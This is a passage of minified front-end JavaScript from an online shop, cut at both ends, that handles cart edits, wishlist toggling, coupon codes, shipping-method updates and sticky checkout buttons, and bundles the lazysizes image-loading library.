e.order.totals;$("body").trigger("checkout:updateCheckoutView",{order:e.order,customer:e.customer,template:e.template,updateOrderSummary:!0,updatePoints:!0,updateScalapayText:t,preserveShippingFormData:!0,shippingMethodsData:e.template.shippingMethodsData}),r.methods.refreshBlockPaymentMethod(e.refreshPaymentMethodObj),$("body").trigger("mercadopago:refreshFormAfterResponse",e.order.totals.grandTotalDecimal.toString())}e.exports=function(){$(document).ready(function(){(0,n.setStickyFixed)(".js-progressButton","bottom",["mobile","tablet"],!0,!1),(0,n.setStickyFixed)(".js-next-step-button","bottom",["mobile","tablet"],!0,!1)}),$("body").on("headerBar:loaded",function(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t?((e=JSON.parse(t).result)||(t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist"))&&(e=JSON.parse(t).result),window.ProductsInWishlist=e||[]):window.ProductsInWishlist=[],b()}),$("body").on("afterRemoveFromCart",function(e,t){var i,n,s,o;e.preventDefault(),e=t.actionUrl,i=t.productID,n=t.productName,t=t.uuid,s=$(".cart-delete-confirmation-btn"),o=$(".product-to-remove"),s.data("pid",i),s.data("action",e),s.data("uuid",t),o.empty().append(n)}),$(".optional-promo").click(function(e){e.preventDefault(),$(".promo-code-form").toggle()}),$("body").on("click",".js-action-button-wishlist",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).data("add-href"),a=$(this).data("remove-href"),r=$(this).data("pid"),a=a+"?pid="+r;e&&a&&r&&(s=".js-action-button-wishlist-pid-".concat(r),t=$(s),i=$(this),n=!1,s=$(this).hasClass("to-add"),o=$(this).hasClass("to-remove"),s?($("body").trigger("analytics:addToWishlist",r),$.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:r,optionId:null,optionVal:null},success:function(e){n?(n=!1,e.redirectUrl&&(window.location.href=e.redirectUrl)):($.spinner().stop(),!e.success&&e.isFull?($("#wishlist-modal-body").text(e.maxProductsMessage),$("#wishlist-modal").modal("show")):e.success&&t.each(function(){$(this).find(".wishlist-content-add").addClass("d-none"),$(this).find(".wishlist-content-remove").removeClass("d-none"),$(this).removeClass("to-add").addClass("to-remove")}),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),i.data("is-size-selected",null),window.ProductsInWishlist=e.productsArr,0<(e=parseInt(e.wishlistSize))&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&(0<e&&$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)))},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})):o&&($("body").trigger("analytics:removeFromWishlist",r),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",data:{},success:function(e){$.spinner().stop(),t.each(function(){$(this).find(".wishlist-content-add").removeClass("d-none"),$(this).find(".wishlist-content-remove").addClass("d-none"),$(this).removeClass("to-remove").addClass("to-add")}),window.ProductsInWishlist=e.productsArr,$(".cc-tile-sizes.cc-active").removeClass("cc-active");e=parseInt(e.wishlistSize);$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),0<e&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&($(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e),0<e)&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none")},error:function(){$.spinner().stop()}})))}),$("body").on("click",".js-action-button-remove-product",function(e){e.preventDefault(),$(this).prop("disabled",!0);var e=$(this).data("pid"),t=$(this).data("action"),i=$(this).data("uuid"),n={pid:e,uuid:i},s=($("body").trigger("analytics:removeFromCart",{productID:e,pageType:"cart"}),!0===$(".container .cc-cart").data("iscartpage")),t=c(t,n);$("body > .modal-backdrop").remove(),$("body").trigger("cart:beforeUpdate"),$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length)0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.basket.totals.subTotal),$("#analytics-cartInfo").data("value",e.basket&&e.basket.totals&&e.basket.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.basket&&e.basket.couponNamesString),0<$("#closeMiniCartButton").length&&$("#closeMiniCartButton").click(),$(".cc-cart").empty().append('<div class="cc-cart-empty"> <h1 class="cc-cart-empty-title cc-h3--secondary">'+e.basket.resources.emptyCartMsgTitle+'</h1><p class="cc-cart-empty-description"><b>'+e.basket.resources.emptyCartMsg+"</b>"+e.basket.resources.emptyCartMsgText+'</p> <div class="cc-cart-empty-contentButtons"><a class="cc-button-type-1" href="'+e.urlLinkShopNewIn+'" title="'+e.labelLinkShopNewIn+'">'+e.labelLinkShopNewIn+'</a><a class="cc-button-type-1" href="'+e.linkHomePage+'" title="'+e.labelHomePage+'">'+e.labelHomePage+"</a></div>"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".minicart-quantity").empty().append(e.basket.numItems),$(".minicart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(e.toBeDeletedUUIDs&&0<e.toBeDeletedUUIDs.length)for(var t=0;t<e.toBeDeletedUUIDs.length;t++)$(".uuid-"+e.toBeDeletedUUIDs[t]).remove();$(".uuid-"+i).remove(),e.basket.hasBonusProduct||$(".bonus-product").remove(),$(".coupons-and-promos").empty().append(e.basket.totals.discountsHtml),u(e.basket),p(e.basket.approachingDiscounts),$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("body").trigger("setShippingMethodSelection",e.basket),0<!$(".cc-content-minicart").length&&d(e.basket),$(".cc-cart-title .js-number").empty().text(e.minicartCountOfItems),$("#cartLineItems").empty().html(e.basket.orderCartProductListTemplate)}$("body").trigger("cart:update",e),s?location.reload():$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),s&&location.reload(),$.spinner().stop())}})});var r=a(_,400),i=($("body").on("click",".quantity-form .js-qty-button",function(){var e,t,i,n,s,o,a=$(this);a.hasClass("disabled")||(o=(e=$(this).parent()).data("pre-select-qty"),t=parseInt(o,10),i=e.data("uuid"),(o="up"===(n=a.data("action"))?(0!==(s=parseInt($("#cartLineItems").data("itemlimit"),10))&&o===s-1&&a.addClass("disabled"),t+1):(e.find('.js-qty-button[data-action="up"]').removeClass("disabled"),t-1))<1?$("#remove-"+i).click():(e.data("pre-select-qty",o),$('.quantity[data-uuid="'+i+'"]').val(o),$(".quantity-form-"+i+" .js-itemQuantity").text(o),r(e,o,n)))}),$(".shippingMethods").change(function(){var e=$(this).attr("data-actionUrl"),t={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:t,success:function(e){e.error?window.location.href=e.redirectUrl:($(".coupons-and-promos").empty().append(e.totals.discountsHtml),u(e),p(e.approachingDiscounts),d(e)),$.spinner().stop()},error:function(e){e.redirectUrl?window.location.href=e.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("#fakeCouponApplyButton").click(function(){$("#couponCode").val($("#fakeCouponCode").val()),$(".promo-code-form").submit()}),$(".promo-code-form").submit(function(e){e.preventDefault(),$.spinner().start();var t,i,n,e=$(".promo-code-form"),s=$(".coupon-error-message"),o=e.find(".form-control");return $(".coupon-missing-error").removeClass("d-block"),s.removeClass("d-block"),$(".cc-button-remove-error").removeClass("d-block"),s.empty(),$(".coupon-code-field").val()?(i={isCheckout:t=$("body").hasClass("checkOutPage")},$("body").trigger("cart:applyCoupon",i),(n=e.serializeArray()).push({name:"additionalCheckoutData",value:JSON.stringify(i)}),o.removeClass("is-invalid"),s.empty(),$.ajax({url:e.attr("action"),type:"GET",dataType:"json",data:n,success:function(e){e.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(e.errorMessage),$(".coupon-error-message").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block")):t?(C(e),$("body").trigger("adyen:renderGenericComponent")):k(e),$(".coupon-code-field").val(""),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})):($(".promo-code-form .form-control, .cc-fake-promo-code .form-control").addClass("is-invalid"),o.attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),$.spinner().stop()),!1}),$("body").on("click",".cc-button-remove-error",function(){$(this).removeClass("d-block"),$(".coupon-missing-error").removeClass("d-block"),$(".coupon-error-message").removeClass("d-block")}),$("body").on("click",".remove-coupon",function(e){e.preventDefault();var e=$(this).data("code"),t=$(this).data("uuid"),i=$(".delete-coupon-confirmation-btn"),n=$(".coupon-to-remove");i.data("uuid",t),i.data("code",e),n.empty().append(e)}),$("body").on("click",".delete-coupon-confirmation-btn",function(e){e.preventDefault();var e=$(this).data("action"),t=$(this).data("uuid"),i=$(this).data("code"),n=$("body").hasClass("checkOutPage"),s={code:i,uuid:t,isCheckout:n},o=($("body").trigger("cart:removeCoupon",s),e=c(e,s),$("body").trigger("promotion:beforeUpdate"),".coupon-item-"+i);$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(e){n?(C(e,t),$("body").trigger("adyen:renderGenericComponent")):(k(e,t),$(o).parent().empty().addClass("d-none")),$.spinner().stop(),$("body").trigger("promotion:success",e)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop()),$("body").trigger("promotion:error",e)}})}),$("body").on("click",".cart-page .bonus-product-button",function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(e){l.methods.editBonusProducts(e),$.spinner().stop()},error:function(){$.spinner().stop()}})}),$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()}),$("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",function(e){e.preventDefault();e=$(this).attr("href");0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(e)}),$("body").on("shown.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()}),$("body").on("hidden.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#editProductModal",function(e){o.setTabNextFocus({event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"})}),$("body").on("product:updateAddToCart",function(e,t){t=$(t.$productContainer).closest(".quick-view-dialog");$(".update-cart-product-global",t).attr("disabled",!$(".global-availability",t).data("ready-to-order")||!$(".global-availability",t).data("available"))}),$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var i,n,s=$(t.$productContainer).closest(".quick-view-dialog");$(".product-availability",s).length?(i=$(".product-availability",s).toArray().every(function(e){return $(e).data("available")}),n=$(".product-availability",s).toArray().every(function(e){return $(e).data("ready-to-order")}),$(".global-availability",s).data("ready-to-order",n).data("available",i),$(".global-availability .availability-msg",s).empty().html(n?t.message:t.resources.info_selectforstock)):$(".global-availability",s).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)}),$("body").on("recommendationCarousel:loaded",function(){b()}),$("body").on("product:afterAttributeSelect",function(e,t){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".modal.show .product-quickview").data("pid",t.data.product.id)}),$("body").on("change",".quantity-select",function(){var e=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",e)}),$("body").on("change",".options-select",function(){var e=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",e)}),$("body").on("click",".update-cart-product-global",function(e){e.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url").val(),t=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),a=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),t={uuid:a,pid:s.getPidValue($(this)),quantity:t,selectedOptionValueId:i};$(this).parents(".card").spinner().start(),e&&$.ajax({url:e,type:"post",context:this,data:t,dataType:"json",success:function(e){var t,i,n,s,o;$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),u(e.cartModel),p(e.cartModel.approachingDiscounts),f(e.cartModel,a),i=a,(n=m((t=e).cartModel.items,function(e){return e.UUID===i})).variationAttributes&&((o=m(n.variationAttributes,function(e){return"color"===e.attributeId}))&&(o="Color: "+o.displayValue,$(".Color-"+i).text(o)),(o=m(n.variationAttributes,function(e){return"size"===e.attributeId}))&&(o="Size: "+o.displayValue,$(".Size-"+i).text(o)),o=".card.product-info.uuid-"+i+" .item-image > img",$(o).attr("src",n.images.small[0].url),$(o).attr("alt",n.images.small[0].alt),$(o).attr("title",n.images.small[0].title)),n.options&&n.options.length&&(s='.lineItem-options-values[data-option-id="'+(o=n.options[0]).optionId+'"]',$(s).data("value-id",o.selectedValueId),$(s+" .line-item-attributes").text(o.displayName)),s='.quantity[data-uuid="'+i+'"]',$(s).val(n.quantity),$(s).data("pid",t.newProductId),$('.js-action-button-remove-product[data-uuid="'+i+'"]').data("pid",t.newProductId),o=".line-item-price-"+i+" .sales .value",$(o).text(n.price.sales.formatted),$(o).attr("content",n.price.sales.decimalPrice),n.price.list&&(s=".line-item-price-"+i+" .list .value",$(s).text(n.price.list.formatted),$(s).attr("content",n.price.list.decimalPrice)),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),d(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("body").on("click","#minicartIcon",function(){window.location.href=$("#minicartIcon").data("redirect")}),$(".js-close-unavailableProductsModal").on("click",function(){$("#unavailableProductsModal").hide()}),$("#cart-page-checkout-btn, #cart-page-home-btn").on("click",function(){window.location.href=$(this).data("url")}),$(".cc-cart__stickyBtn__wrapper"));function t(){window.addEventListener("scroll",function(){var e,t;0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(this).scrollTop(),t=$(window).height(),e<$(".cc-cart-summary-buttonContainer").offset().top-t+$(".cc-cart-summary-buttonContainer").height()?i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown"):i.addClass("cc-cart__stickyBtn__wrapper__scrollDown"))},{passive:!0})}$(document).ready(function(){var e;t(),0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(window).height(),$(this).scrollTop()<$(".cc-cart-summary-buttonContainer").offset().top-e+$(".cc-cart-summary-buttonContainer").height())&&i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown")}),$(window).resize(function(){t()}),$(document).on("click",".js-close-size",function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(e){e.stopPropagation(),e.preventDefault(),e.target===e.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))}),y(),$("body").on("cart:orderConfirm",function(e,t){var i=t.orderID,n=t.orderToken,t=t.url;i&&n&&t&&(t=$("<form>").appendTo(document.body).attr({method:"POST",action:t}),$("<input>").appendTo(t).attr({name:"orderID",value:i}),$("<input>").appendTo(t).attr({name:"orderToken",value:n}),t.submit())}),l.removeBonusProduct(),l.selectBonusProduct(),l.enableBonusProductSelection(),l.showMoreBonusProducts(),l.addBonusProductsToCart(),l.focusChooseBonusProductModal(),l.trapChooseBonusProductModalFocus(),l.onClosingChooseBonusProductModal()}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var o=void 0,a=void 0,r=void 0,l=void 0,c=void 0,d=void 0,u=void 0,h=void 0;function p(){null!=d&&d.classList.contains("cc-sticky-side-bar")&&$("body").css("overflow-x","unset")}function f(){var e,t=o&&window.isMobile||a&&window.isTablet||r&&window.isDesktop,i=(i=(n=h.getBoundingClientRect()).top+d.offsetHeight>=window.innerHeight,n=n.top<=0,"bottom"===u?i:n),n=d.clientHeight>window.innerHeight,s=c&&-h.getBoundingClientRect().y+d.clientHeight>h.getBoundingClientRect().height;(e=d.style).position="",e.top="",s?(p(),(e=d.style).position="absolute",d.matches(".cc-no-sticky-top")&&d.matches(".cc-no-sticky-bottom")||(e.top=h.getBoundingClientRect().height-d.clientHeight+"px")):t&&i&&!n?(d.classList.add("cc-sticky-fixed"),l?d.classList.add("full-width"):(s=document.querySelector(".cc-sticky-fixed"),e=getComputedStyle(h),e=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),d.style.width=h.offsetWidth-e+"px",s.style.top="0",s.style.bottom="0"),"bottom"===u?d.classList.add("cc-sticky-fixed-bottom"):d.classList.add("cc-sticky-fixed-top")):(d.classList.remove("cc-sticky-fixed"),d.classList.remove("cc-sticky-fixed-bottom"),d.classList.remove("cc-sticky-fixed-top"),d.classList.remove("full-width"),d.style.width="")}window.onscroll=function(){var e;p(),window.innerHeight+window.pageYOffset>=document.body.offsetHeight-740&&(null===(e=document.querySelector(".cc-sticky-fixed"))||window.isMobile||(d.style.removeProperty("top"),e.matches(".cc-no-sticky-bottom")||(e.style.position="absolute"),e.style.bottom="0",window.isTablet)||d.classList.add("cc-sticky-fixed-bottom"))},t.setStickyFixed=function(e,t,i,n,s){null!==document.querySelector(e)&&(e=e,t=t,n=n,s=s,o=0<=(i=i).indexOf("mobile"),a=0<=i.indexOf("tablet"),r=0<=i.indexOf("desktop"),l=n,c=s,d=document.querySelector(e),u=t,h=d.parentNode,d.matches(".cc-sticky-side-bar")||d.classList.contains("cc-is-sticky-fixed")||d.matches(".cc-sticky-side-bar")||(d.classList.add("cc-is-sticky-fixed"),f(),document.addEventListener("scroll",function(){f()}),window.addEventListener("resize",function(){f()})))}},function(e,t,i){i(118).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},function(e,t,i){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",i(119));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},function(e,t,i){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=window,n=function(n,p){if(p.getElementsByClassName){var f,i,s,N,L,o,e,m=p.documentElement,a=n.Date,H=n.HTMLPictureElement,r="addEventListener",g="getAttribute",t=n[r],c=n.setTimeout,z=n.requestAnimationFrame||c,F=n.requestIdleCallback,W=/^picture$/i,R=["load","error","lazyincluded","_lazyloaded"],l={},B=Array.prototype.forEach,d=function(e,t){return l[t]||(l[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),l[t].test(e[g]("class")||"")&&l[t]},u=function(e,t){d(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},q=function(e,t){(t=d(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},U=function e(t,i,n){var s=n?r:"removeEventListener";n&&e(t,i),R.forEach(function(e){t[s](e,i)})},h=function(e,t,i,n,s){var o=p.createEvent("Event");return(i=i||{}).instance=M,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o},V=function(e,t){var i;!H&&(i=n.picturefill||f.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},v=function(e,t){return(getComputedStyle(e,null)||{})[t]},Y=function(e,t,i){for(i=i||e.offsetWidth;i<f.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},b=(L=[],o=N=[],ye._lsFlush=be,ye),y=function(i,e){return e?function(){b(i)}:function(){var e=this,t=arguments;b(function(){i.apply(e,t)})}},K=function(e){function t(){var e=a.now()-n;e<99?c(t,99-e):(F||s)(s)}var i,n,s=function(){i=null,e()};return function(){n=a.now(),i=i||c(t,99)}},X={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in f=n.lazySizesConfig||n.lazysizesConfig||{},X)e in f||(f[e]=X[e]);n.lazySizesConfig=f,c(function(){f.init&&ve()});oe=/^img$/i,ae=/^iframe$/i,re="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,le=function(e){return(T=null==T?"hidden"==v(p.body,"visibility"):T)||"hidden"!=v(e.parentNode,"visibility")&&"hidden"!=v(e,"visibility")},ee=we,ie=E=I=0,ne=f.throttleDelay,D=f.ricTimeout,se=F&&49<D?function(){F(ke,{timeout:D}),D!==f.ricTimeout&&(D=f.ricTimeout)}:y(function(){c(ke)},!0),ce=y(Ce),de=function(e){ce({target:e.target})},ue=y(function(t,i,e,n,s){var o,a,r;if(!(a=h(t,"lazybeforeunveil",i)).defaultPrevented){if(n&&(e?u(t,f.autosizesClass):t.setAttribute("sizes",n)),e=t[g](f.srcsetAttr),n=t[g](f.srcAttr),s&&(o=(l=t.parentNode)&&W.test(l.nodeName||"")),r=i.firesLoad||"src"in t&&(e||n||o),a={target:t},u(t,f.loadingClass),r&&(clearTimeout(G),G=c(_e,2500),U(t,de,!0)),o&&B.call(l.getElementsByTagName("source"),$e),e)t.setAttribute("srcset",e);else if(n&&!o)if(ae.test(t.nodeName)){var i=t,l=n;try{i.contentWindow.location.replace(l)}catch(e){i.src=l}}else t.src=n;s&&(e||o)&&V(t,{src:n})}t._lazyRace&&delete t._lazyRace,q(t,f.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&u(t,"ls-is-cached"),Ce(a),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var _,w,G,k,Q,J,Z,C,$,x,S,T,ee,te,ie,ne,D,se,oe,ae,re,I,E,P,le,A,ce,de,ue,O,he,pe,fe,M,me={_:function(){Q=a.now(),M.elements=p.getElementsByClassName(f.lazyClass),_=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),t("scroll",A,!0),t("resize",A,!0),n.MutationObserver?new MutationObserver(A).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",A,!0),m[r]("DOMAttrModified",A,!0),setInterval(A,999)),t("hashchange",A,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){p[r](e,A,!0)}),/d$|^c/.test(p.readyState)?j():(t("load",j),p[r]("DOMContentLoaded",A),c(j,2e4)),M.elements.length?(we(),b._lsFlush()):A()},checkElems:A=function(e){var t;(e=!0===e)&&(D=33),te||(te=!0,(t=ne-(a.now()-ie))<0&&(t=0),e||t<9?se():c(se,t))},unveil:O=function(e){var t,i=oe.test(e.nodeName),n=i&&(e[g](f.sizesAttr)||e[g]("sizes")),s="auto"==n;(!s&&w||!i||!e[g]("src")&&!e.srcset||e.complete||d(e,f.errorClass)||!d(e,f.lazyClass))&&(t=h(e,"lazyunveilread").detail,s&&ge.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,E++,ue(e,t,s,n,i))}},ge=(pe=y(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),W.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||V(e,i.detail)}),{_:function(){he=p.getElementsByClassName(f.autosizesClass),t("resize",fe)},checkElems:fe=K(function(){var e,t=he.length;if(t)for(e=0;e<t;e++)xe(he[e])}),updateElem:xe}),ve=function e(){e.i||(e.i=!0,ge._(),me._())};return M={cfg:f,autoSizer:ge,loader:me,init:ve,uP:V,aC:u,rC:q,hC:d,fire:h,gW:Y,rAF:b}}function be(){var e=o;for(o=N.length?L:N,s=!(i=!0);e.length;)e.shift()();i=!1}function ye(e,t){i&&!t?e.apply(this,arguments):(o.push(e),s||(s=!0,(p.hidden?c:z)(be)))}function _e(e){E--,e&&!(E<0)&&e.target||(E=0)}function we(){var e,t,i,n,s,o,a,r,l,c,d,u,h=M.elements;if((k=f.loadMode)&&E<8&&(e=h.length)){for(t=0,P++,c=!f.expand||f.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:f.expand,d=(M._defEx=c)*f.expFactor,u=f.hFac,T=null,I<d&&E<1&&2<P&&2<k&&!p.hidden?(I=d,P=0):I=1<k&&1<P&&E<6?c:0;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(re)if(l!==(o=(r=h[t][g]("data-expand"))&&(o=+r)?o:I)&&(J=innerWidth+o*u,Z=innerHeight+o,a=-1*o,l=o),i=h[t].getBoundingClientRect(),(S=i.bottom)>=a&&(C=i.top)<=Z&&(x=i.right)>=a*u&&($=i.left)<=J&&(S||x||$||C)&&(f.loadHidden||le(h[t]))&&(w&&E<3&&!r&&(k<3||P<4)||function(e,t){var i,n=e,s=le(e);for(C-=t,S+=t,$-=t,x+=t;s&&(n=n.offsetParent)&&n!=p.body&&n!=m;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=x>i.left&&$<i.right&&S>i.top-1&&C<i.bottom+1);return s}(h[t],o))){if(O(h[t]),s=!0,9<E)break}else!s&&w&&!n&&E<4&&P<4&&2<k&&(_[0]||f.preloadAfterLoad)&&(_[0]||!r&&(S||x||$||C||"auto"!=h[t][g](f.sizesAttr)))&&(n=_[0]||h[t]);else O(h[t]);n&&!s&&O(n)}}function ke(){te=!1,ie=a.now(),ee()}function Ce(e){var t=e.target;t._lazyCache?delete t._lazyCache:(_e(e),u(t,f.loadedClass),q(t,f.loadingClass),U(t,de),h(t,"lazyloaded"))}function $e(e){var t,i=e[g](f.srcsetAttr);(t=f.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function j(){var e;w||(a.now()-Q<999?c(j,999):(e=K(function(){f.loadMode=3,A()}),w=!0,f.loadMode=3,A(),t("scroll",function(){3==f.loadMode&&(f.loadMode=2),e()},!0)))}function xe(e,t,i){var n=e.parentNode;n&&(i=Y(e,n,i),(t=h(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&pe(e,n,t,i))}};n=n(i,i.document),i.lazySizes=n,"object"==t(e)&&e.exports&&(e.exports=n)}.call(t,i(97)(e))},function(e,t,i){var b=i(121),y=i(122),_=i(125),w=Math.max,k=Math.min;e.exports=function(n,i,e){var s,o,a,r,l,c,d=0,u=!1,h=!1,t=!0;if("function"!=typeof n)throw new TypeError("Expected a function");function p(e){var t=s,i=o;return s=o=void 